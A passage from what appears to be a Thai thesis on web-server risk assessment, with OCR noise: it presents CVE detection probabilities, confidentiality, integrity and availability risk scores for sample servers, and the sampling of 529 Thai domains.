ตารางที่ 5.3 ค่าความน่าจะเป็นของหน่วยตัวอย่างทั้ง 9 หน่วย (ต่อ)

ิจากค่าความน่าจะเป็นของเว็บเซิร์ฟเวอร์หน่วยตัวอย่างภายในหน่วยงานแห่งหนึ่ง ึ่ จำนวน 6 หน่วยตัวอย่าง และจากหน่วยตัวอย่างที่ทำการติดตั้งขึ้นเอง 3 หน่วยตัวอย่าง ดังแสดง ี่ ั้ ึ้ ในตารางที่ 5.2 สามารถสรุปได้ว่าเว็บเซิร์ฟเวอร์ทั้ง 9 หน่วยตัวอย่างนั้นมีจุดบกพร่องเพียงเล็กน้อย ั้ เมื่อเปรียบเทียบจำนวนจุดบกพร่องที่ตรวจสอบพบกับจำนวนเว็บเซิร์ฟเวอร์หน่วยตัวอย่าง ซึ่ง จุดบกพร่องที่ตรวจสอบพบมากที่สุดนั้นได้แก่ ซีวีอี 2000-0770 ซีวีอี 2000-0884 และ ซีวีอี 2000- $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ี่ 0886 รองลงมาคือซีวีอี 2001-0333 ซีวีอี 2000-0226 และซีวีอี 2001-0500 ดังรูปที่ 5.2



รูปที่ 5.2 กราฟแสดงระดับความเสี่ยงของจุดบกพร่องของเว็บเซิร์ฟเวอร์หน่วยตัวอย่าง

ค่าความน่าจะเป็นที่คำนวณได้จากเว็บเซิร์ฟเวอร์หน่วยตัวอย่างทั้ ั้ หน่วย ตัวอย่างนั้น สามารถใช้เป็นค่าความน่าจะเป็นในการตรวจพบจุดบกพร่องเพื่อใช้ประเมินความ ั้ เสี่ยงของเว็บเซิร์ฟเวอร์ของหน่วยตัวอย่างทั้ง 9 หน่วยตัวอย่าง ตลอดจนเว็บเซิร์ฟเวอร์ทั่วไปจำนวน ี่ 2 หน่วยตัวอย่าง ซึ่งจากผลการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ดังกล่าวได้ค่าความเสี่ยงของ ี่  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ แตละเว็บเซิรฟเวอรดังตารางท ี่ 5.4 และรูปที่ 5.3

|                                                   | การรักษาความลับ | การบูรณภาพ     | สภาพพร้อมใช้งาน | ค่าความเสี่ยงรวม |
|---------------------------------------------------|-----------------|----------------|-----------------|------------------|
| เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่ง<br>หน่วยที่ 1 | 3.1108          | 3.1108         | 0.4444          | 6.6600           |
| เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่ง<br>หน่วยที่ 2 | 0.1111          | 0.2222         | 0.3333          | 0.6666           |
| เว็บเซิร์ฟเวคร์ของหน่วยงานแห่งหนึ่ง<br>หน่วยที่ 3 | $\Omega$        | $\Omega$       | $\Omega$        | $\Omega$         |
| เว็บเซิร์ฟเวคร์ของหน่วยงานแห่งหนึ่ง<br>หน่วยที่ 4 | 5.4439          | 4.6662         | 2.2220          | 12.3321          |
| เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่ง<br>หน่วยที่ 5 | $\Omega$        | $\Omega$       | $\Omega$        | $\Omega$         |
| เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่ง<br>หน่วยที่ 6 | $\overline{0}$  | $\overline{0}$ | $\Omega$        | $\mathbf{0}$     |
| หน่วยตัวอย่างที่ติดตั้งขึ้นเองหน่วยที่ 1          | 3.3330          | 2.8886         | 0.6666          | 6.8882           |
| หน่วยตัวอย่างที่ติดตั้งขึ้นเองหน่วยที่ 2          | $\Omega$        | $\Omega$       | $\Omega$        | $\Omega$         |
| หน่วยตัวอย่างที่ติดตั้งขึ้นเองหน่วยที่ 3          | 5.3328          | 4.8884         | 2.9997          | 13.2209          |
| เว็บเซิร์ฟเวอร์ทั่วไปหน่วยที่ 1                   | $\Omega$        | $\Omega$       | $\Omega$        | $\Omega$         |
| เว็บเซิร์ฟเวอร์ทั่วไปหน่วยที่ 2                   | 0.1111          | 0.2222         | 0.3333          | 0.6666           |
| ้ค่าความเสี่ยงจากหน่วยตัวอย่างทั้ง 9 หน่วย        | 1.9260          | 1.7530         | 0.7400          | 4.4190           |

ตารางที่ 5.4 ค่าความเสี่ยงของเว็บเซิร์ฟเวอร์ภายในหน่วยงานแห่งหนึ่ง ึ่



รูปที่ 5.3 กราฟแสดงค่าความเสี่ยงของเว็บเซิร์ฟเวอร์ภายในหน่วยงานแห่งหนึ่ง ึ่

# จากตารางที่ 5.4 สามารถสรุปได้ดังนี้

เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 1 มีค่าความเสี่ยงทางด้านการรักษา ึ่ ความลับเท่ากับ 3.1108 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 3.1108 มีค่าความเสี่ยง ี่ ทางด้านสภาพพร้อมใช้งานเท่ากับ 0.4444 และมีค่าความเสี่ยงรวมเท่ากับ 6.6600 ี่

เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 2 มีค่าความเสี่ยงทางด้านการรักษา ึ่ ความลับเท่ากับ 0.1111 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 0.2222 มีค่าความเสี่ยง ี่ ทางด้านสภาพพร้อมใช้งานเท่ากับ 0.3333 และมีค่าความเสี่ยงรวมเท่ากับ 0.6666 ี่

เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 3 มีค่าความเสี่ยงทางด้านการรักษา ึ่ ความลับเท่ากับ 0 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 0 มีค่าความเสี่ยงทางด้านสภาพ ֖֖֦֪֦֪֦֪֦֪֛֪֦֪֦֪֛֪֛֪֛֪֪֚֘֝֝֝֝֟֟֟֝֝֕֝֝֝֝֬֝֝֝֬֝֓֞֟֓֝֬֝֓֞֟֝֝֬֝֓֞֝֝֝֝֝֬֝֬֝֓֞֝֬֝֓֞֝֬֝֓֞֝֬֝֬֝֓֞֝֬֝֝֬֝֝֬֝֝֝<br>֧֪֛֪֪֪֛֪֪֪֛֪֪֪֪֪֪֧֝֝֝֝֝֝֝֝֝֝֝֝<br>֧֧֧֧֖֖֧֖֖֧֛֪֪֪֪֪֪֪֪֪֪֪֪֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֝֝֝֝֝֝֝֝֝֝֝֝֝֝֝֝֝֝֝<br>֧֧֧֧֧֪֪֪֪֪֚֚֚֚֚֚֚֚֝֝֝֝֝֟֝֝֝֝֝֝ พร้อมใช้งานเท่ากับ 0 และมีค่าความเสี่ยงรวมเท่ากับ 0 ี่

เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 4 มีค่าความเสี่ยงทางด้านการรักษา ึ่ ความลับเท่ากับ 5.4439 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 4.6662 มีค่าความเสี่ยง ี่ ทางด้านสภาพพร้อมใช้งานเท่<mark>า</mark>กับ 2.2220 และมีค่าความเสี่ยงรวมเท่ากับ 12.3321 ี่

เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 5 มีค่าความเสี่ยงทางด้านการรักษา ึ่ ความลับเท่ากับ 0 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 0 มีค่าความเสี่ยงทางด้านสภาพ ี่ ี่ พร้อมใช้งานเท่ากับ 0 และมีค่าความเสี่ยงรวมเท่ากับ 0 ี่

เว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่งหน่วยที่ 6 มีค่าความเสี่ยงทางด้านการรักษา ึ่ ความลับเท่ากับ 0 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 0 มีค่าความเสี่ยงทางด้านสภาพ ี่ พร้อมใช้งานเท่ากับ 0 และมีค่าความเสี่ยงรวมเท่ากับ 0 ี่

เว็บเซิร์ฟเวอร์ที่ผู้วิจัยติดตั้งขึ้นโดยใช้อาปาเช่เว็บเซิร์ฟเวอร์ รุ่น 1.3.27 ทำงานบน ั้ ระบบปฏิบัติการวินโดวส์ (เว็บเซิร์ฟเวอร์ที่ 1) มีค่าความเสี่ยงทางด้านการรักษาความลับเท่ากับ ี่ 3.3330 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 2.8886 มีค่าความเสี่ยงทางด้านสภาพ ี่ พร้อมใช้งานเท่ากับ 0.6666 และมีค่าความเสี่ยงรวมเท่ากับ 6.8882  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ 

เว็บเซิร์ฟเวอร์ที่ผู้วิจัยติดตั้งขึ้นโดยใช้อาปาเช่เว็บเซิร์ฟเวอร์ รุ่น 2.0.40 ทำงานบน ั้ ระบบปฏิบัติการเรด แฮด (เว็บเซิร์ฟเวอร์ที่ 2) มีค่าความเสี่ยงทางด้านการรักษาความลับเท่ากับ 0 ี่ มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 0 มีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งานเท่ากับ ี่ ี่ 0 และมีคาความเส ยงรวมเทากับ 0 ี่

เว็บเซิร์ฟเวอร์ที่ผู้วิจัยติดตั้งขึ้นโดยใช้ไอไอเอสเว็บเซิร์ฟเวอร์ รุ่น 5 ทำงานบน ั้ ระบบปฏิบัติการวินโดวส์ (เว็บเซิร์ฟเวอร์ที่ 3) มีค่าความเสี่ยงทางด้านการรักษาความลับเท่ากับ  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ 5.3328 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 4.8884 มีค่าความเสี่ยงทางด้านสภาพ ี่ พร้อมใช้งานเท่ากับ 2.9997 และมีค่าความเสี่ยงรวมเท่ากับ 13.2209 ี่

เว็บเซิร์ฟเวอร์ทั่วไปหน่วยที่ 1 มีค่าค<mark>วา</mark>มเสี่ยงทางด้านการรักษาความลับเท่ากับ 0 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 0 มีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งาน ี่ ี่ เทากับ 0 และมีคาความเส ยงรวมเทากับ 0 ี่

เว็บเซิร์ฟเวอร์ทั่วไปหน่วยที่ 2 มีค่าความเสี่ยงทางด้านการรักษาความลับเท่ากับ ี่ 0.1111 มีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 0.2222 มีค่าความเสี่ยงทางด้านสภาพ ี่ พร้อมใช้งานเท่ากับ 0.3333 และมีค่าความเสี่ยงรวมเท่ากับ 0.6666 ี่

และจาก<mark>หน่วย</mark>ตัวอย่างทั้ง 6 หน่วยตัวอย่าง และเว็บเซิร์ฟเวอร์ที่ผู้วิจัยได้ทำการ ั้ ติดตั้งขึ้นเองนั้น มีค่าความเสี่ยงทางด้านการรักษาความลับโดยเฉลี่ยเท่ากับ 1.9260 มีค่าความ ั้ ึ้ ั้ ี่ เสี่ยงทางด้านการบูรณภาพโดยเฉลี่ยเท่ากับ 1.7530 มีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งาน ี่ โดยเฉลี่ยเท่ากับ 0.7400 มีค่าความเสี่ยงรวมโดยเฉลี่ยเท่ากับ 4.4190

การเปรียบเทียบค่าความเสี่ยงของแต่ละเว็บเซิร์ฟเวอร์นั้นสามารถสรุปได้ว่าเว็บ ี่ ั้ เซิร์ฟเวอร์ที่มีค่าความเสี่ยงทางด้านการรักษาความลับสูงที่สุดได้แก่เว็บเซิร์ฟเวอร์ของหน่วยงาน ี่ ี่ แห่งหนึ่งหน่วยที่ 4 ซึ่งมีค่าความเสี่ยงทางด้านการรักษาความลับเท่ากับ 5.4439 เว็บเซิร์ฟเวอร์ที่มี ึ่ ึ่ ี่ ความเสี่ยงทางด้านการบูรณภาพสูงที่สุดได้แก่เว็บเซิร์ฟเวอร์ที่ผู้วิจัยติดตั้งขึ้นเองโดยใช้ไอไอเอส ี่ ั้ เว็บเซิร์ฟเวอร์ รุ่น 5 ซึ่งมีค่าความเสี่ยงทางด้านการบูรณภาพเท่ากับ 4.8884 และเว็บเซิร์ฟเวอร์ที่มี ึ่ ี่ ความเสี่ยงทางด้านสภาพพร้อมใช้งานสูงที่สุดได้แก่ เว็บเซิร์ฟเวอร์ที่ผู้วิจัย ติดตั้งขึ้นเองโดยใช้ ั้ ไอไอเอสเว็บเซิร์ฟเวอร์ รุ่น 5 ซึ่งมีค่าความเสี่ยงทางด้านสภาพพร้อมใช้งานเท่ากับ 2.9997 ึ่ ี่

#### **5.4 การทดลองเพ ื่อประเมินความเส ยงของเวบเซ ็ ิรฟเวอร ภายใตโดเมนในประเทศไทย ี่**

#### **5.4.1 การออกแบบการทดลองเพ ื่อประเมินความเส ยงของเว็บเซิรฟเวอรภายใตโดเมนใน ี่ ประเทศไทย**

เพื่อให้ได้ค่าความเสี่ยงที่ครอบคลุมเว็บเซิร์ฟเวอร์ประเภทต่างๆ มากขึ้น ผู้วิจัยจึง ี่ ึ้ ออกแบบการทดลองเพื่อทำการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ในแต่ละกลุ่มโดเมนที่ทำการ ื่ ี่ ึ จดทะเบียนในประเทศไทยและอนุญาตให้ทำการเผยแพร่ชื่อโดเมนดังกล่าวต่อสาธารณะได้ [20] ทั้งนี้กลุ่มของโดเมนสามารถแบ่งแยกได้ดังนี้ ั้ ี้

- 1. กลุม co.th สําหรับการพาณิชยและธุรกิจ ผูสมัครขอลงทะเบียน โดเมนเนมภายใต้หมวดหมู่นี้จะต้องเป็นองค์กรพาณิชย์ที่จดทะเบียน ในประเทศไทย หรือบริษัทต่างประเทศที่มีตัวแทนอยู่ในประเทศไทย และตัวแทนน นจะตองจดทะเบียนในประเทศไทยและไดรับการโอน ั้ สิทธิในการลงทะเบียนโดเมนเนมจากบริษัทแมในตางประเทศเปนท เรียบร้อย
- 2. กลุ่ม in.th สำหรับหน่วยงานทุกประเภท และบุคคลทั่วไป
- 3. กลุม ac.th สําหรับสถาบันการศึกษา ผูสมัครขอลงทะเบียนโดเมน ภายใต้หมวดหมู่นี้จะต้องเป็นสถาบันการศึกษาที่จดทะเบียนใน ี้ ประเทศไทย
- 4. กลุ่ม go.th สำหรับการใช้ของภาครัฐบาล เช่น กระทรวงหรือ หน่วยงานรัฐบาล โดยชื่อโดเมนภายใต้หมวดหมู่นี้จะต้องเป็น หนวยงานของรัฐบาลไทยเทานั้น
- 5. กลุม net.th สําหรับผูใหบริการเครือขายอินเทอรเน็ต (Internet Service Provider) ซ ึ่งไดรับอนุญาตใหเปดใหบริการแกบุคคลท ั่วไป จากการสื่อสารแห่งประเทศไทยหรือผู้ได้รับสิทธิ์ในการให้บริการจาก ื่ ผูใหบริการเครือขายอินเทอรเน ็ตโดยมีหนังสือยืนยันจากผูใหบริการ เครือข่ายอินเทอร์เน็ตนั้นๆ ั้
- 6. กลุม or.th สําหรับองคกรท ี่ไมแสวงผลกําไร
- 7. กลุม mi.th สําหรับหนวยงานทางทหาร

จำนวนเซิร์ฟเวอร์ที่ใช้เป็นหน่วยตัวอย่างจำแนกตามกลุ่มโดเมน ผู้วิจัยได้คำนวณ จำนวนหน่วยตัวอย่างขั้นต่ำจากจำนวนประชากร [21] โดยใช้ค่าขอบเขตของการผิดพลาด ั้ ่ (Margin of error) เท่ากับ 0.03 และค่าแอลฟา (Alpha) เท่ากับ 0.05 จากการคำนวณได้จำนวน หน่วยตัวอย่างจากประชากรดังตารางที่ 5.5

| กลุ่มโดเมน        | จำนวนประชากร |       | จำนวนหน่วยตัวอย่าง |       |  |
|-------------------|--------------|-------|--------------------|-------|--|
|                   |              |       |                    |       |  |
| กลุ่มโดเมน co.th  | 10,158       | โดเมน | 117                | โดเมน |  |
| กลุ่มโดเมน in.th  | 1,313        | โดเมน | 106                | โดเมน |  |
| กลุ่มโดเมน ac.th  | 1,007        | โดเมน | 106                | โดเมน |  |
| กลุ่มโดเมน go.th  | 320          | โดเมน | 85                 | โดเมน |  |
| กลุ่มโดเมน net.th | 28           | โดเมน | 12 <sup>°</sup>    | โดเมน |  |
| กลุ่มโดเมน or.th  | 574          | โดเมน | 97                 | โดเมน |  |
| กลุ่มโดเมน mi.th  | 15           | โดเมน | 6                  | โดเมน |  |
| รวม               | 13,415       | โดเมน | 529                | โดเมน |  |

ตารางที่ 5.5 แสดงจำนวนประชากรและจำนวนหน่วยตัวอย่างของแต่ละกลุ่มโดเมน

# **5.4.2 ทําการทดลองประเมินความเส ยงของเวบเซ ็ ิรฟเวอร ภายใตโดเมนในประเทศไทย**

การทําการทดลองผูวิจัยไดทําการสุมเลือกโดเมนของแตละกลุมโดเมนตาม จำนวนหน่วยตัวอย่างที่คำนวณได้ในขั้นตอนที่ 5.4.1 และทำการประเมินความเสี่ยงของกลุ่ม โดเมนต่างๆ ในช่วงเวลาวันจันทร์ถึงวันอาทิตย์ ตลอด 24 ชั่วโมง จนครบตามจำนวนหน่วยตัวอย่าง ที่กำหนดไว้ โดยเครื่องคอมพิวเตอร์ที่ใช้ในการดำเนินงานนั้นมีคุณสมบัติคือ เครื่องคอมพิวเตอร์ที่มี ั้ ้<br>. หน่วยประมวลผลกลางเพนเทียมทรี ความเร็ว 650 เมกะเฮิรตซ์ หน่วยความจำขนาด 512 เมกะ ไบต์ ติดตั้งระบบปฏิบัติการวินโดวส์ เอ็กซ์พี และเชื่อมต่อกับอินเทอร์เน็ตความเร็ว 512/256 กิโลไบต

#### **5.4.3 ผลการประเมินความเส ยงของเวบเซ ็ ิรฟเวอรภายใต โดเมนในประเทศไทย ี่**

จากการทดลองประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ภายใต้โดเมนในประเทศไทย ี่ รวมทั้งสิ้น 529 โดเมนนั้น ได้ค่าความน่าจะเป็นในการตรวจพบของจุดบกพร่องดังตารางที่ 5.6 ั้

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนที่ตรวจสอบพบ |
|-------------------|------------------|-------------------|
| ชีวีอี 1999-0021  | 0.0661           | 35                |
| ชีวีอี 1999-0066  | 0.0245           | 13                |
| ชีวีอี 1999-0067  | 0.0283           | 15                |
| ชีวีอี 1999-0070  | 0.0567           | 30                |
| ชีวีอี 1999-0146  | 0.0245           | 13                |
| ชีวีอี 1999-0172  | 0.0812           | 43                |
| ชีวีอี 1999-0174  | 0.0245           | 13                |
| ชีวีอี 1999-0191  | 0.0132           | 7                 |
| ชีวีอี 1999-0237  | 0.1739           | 92                |
| ชีวีอี 1999-0260  | 0.0302           | 16                |
| ชีวีอี 1999-0262  | 0.0245           | 13                |
| ชีวีอี 1999-0264  | 0.0245           | 13                |
| ชีวีอี 1999-0266  | 0.0245           | 13                |
| ชีวีอี 1999-0278  | 0.0132           | $\overline{7}$    |
| ชีวีอี 1999-0874  | 0.0302           | 16                |
| ชีวีอี 2000-0010  | 0.0510           | 27                |
| ชีวีอี 2000-0208  | 0.0396           | 21                |
| ชีวีอี 2000-0226  | 0.1568           | 83                |
| ชีวีอี 2000-0287  | 0.0510           | 27                |
| ชีวีอี 2000-0770  | 0.4555           | 241               |
| ชีวีอี 2000-0778  | 0.2211           | 117               |
| ชีวีอี 2000-0884  | 0.4555           | 241               |
| ชีวีอี 2000-0886  | 0.4555           | 241               |
| ชีวีอี 2000-0941  | 0.0510           | 27                |
| ชีวีอี 2001-0151  | 0.0132           | 7                 |
| ชีวีอี 2001-0241  | 0.0245           | 13                |
| ซีวีอี 2001-0333  | 0.3610           | 191               |
| ชีวีอี 2001-0500  | 0.1928           | 102               |

ตารางที่ 5.6 ค่าความน่าจะเป็นของโดเมนทั้งหมด 529 โดเมน



ตารางที่ 5.6 ค่าความน่าจะเป็นของโดเมนทั้งหมด 529 โดเมน (ต่อ)

จากคาความนาจะเปนในการตรวจพบจุดบกพรองผูวิจัยสามารถจัดกลุมระดับ ความเสี่ยงของจุดบกพร่<mark>องตามจำนวนจุดบกพร่องที่ตรวจพบในแ</mark>ต่ละโดเมนได้ 5 กลุ่ม คือ กลุ่มที่ ี่ มีความเสี่ยงค่อนข้างน้อย น้อย ปานกลาง ค่อนข้างมาก และมาก ดังแสดงในรูปที่ 5.4 ี่

